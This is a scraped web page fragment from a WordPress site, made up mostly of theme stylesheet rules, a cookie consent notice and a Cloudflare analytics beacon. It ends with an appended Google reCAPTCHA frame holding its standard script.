    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2d2d2d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2d2d2d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2d2d2d;
    }
    
    


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2d2d2d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2d2d2d transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2d2d2d;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2d2d2d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2d2d2d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2d2d2d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2d2d2d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d2d2d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2d2d2d;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2d2d2d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2d2d2d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 45, 45, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://goodselects.com/wp-content/uploads/2019/09/14.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://goodselects.com/wp-content/uploads/2019/09/14.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2d2d2d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2d2d2d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2d2d2d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2d2d2d;
    }
    
    


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="31536000000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="" data-reload-after-reject="" data-use-show-again=""><div class="lwpcngNotice_message">
    We use cookies in order to give you the best possible experience on our website. By continuing to use this site, you agree to our use of cookies.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
        </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c63f04a5a40041db947cb040fa5f998f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768445244 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 134
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xgmOwSwWWcStHsntwP6Qug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768518692717');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>